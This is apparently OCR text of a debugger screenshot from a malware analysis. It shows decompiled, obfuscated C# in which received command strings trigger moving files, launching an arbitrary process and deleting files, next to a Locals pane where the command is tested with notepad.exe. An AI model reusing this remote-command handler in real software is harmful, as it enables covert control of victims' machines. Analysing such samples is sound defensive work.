 MIETDIM ×
198 if (text == "fiyTle")
199 {
200 this.objwtitad = delegate
201 {
202 this.movQfiles(procss_type[1]);
203 };
204 this.funtWdat = new Thread(this.objwtitad);
205 this.funtWdat.Start();
206 }
207 if (text == "ruyTnf")
208 {
209 try
210 {
211 Process.Start(procss_type[1].Split(new char[] { '>' })[0]);
212 }
213 catch
214 {
215 }
216 }
217 if (text == "deyTlt")
218 {
219 this.trasQfiles(procss_type[1]);
220 }
Locals
Name Value
this {vteijam_hdgtra.MIETDIM}
text "ruyTnf"
text2 null
text3 null
procss_type {string[0x00000002]}
[0] "-ruy1nf"
[1] @"C:\Windows\system32\notepad.exe>"